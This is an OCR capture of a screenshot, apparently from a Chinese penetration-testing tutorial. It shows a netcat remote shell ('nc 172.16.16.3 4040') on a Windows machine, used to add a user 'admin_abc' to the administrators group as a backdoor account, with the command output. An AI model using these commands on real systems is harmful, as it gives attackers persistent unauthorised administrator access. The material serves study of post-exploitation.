 管理员: C:\Windows\system32\cmd.exe - nc 172.16.16.3 4040
C:\>net user admin_abc "password" /add
net user admin_abc "password" /add
命令成功完成。
新增用户命令
C:\>net localgroup administrators admin_abc /add
net localgroup administrators admin_abc /add
命令成功完成。
C:\>net user
net user
\\WIN-FCKOKTS7PIN 的用户账户
-------------------------------------------------------------------------------
admin_abc Administrator Guest
命令成功完成。
用户已经建立
C:\>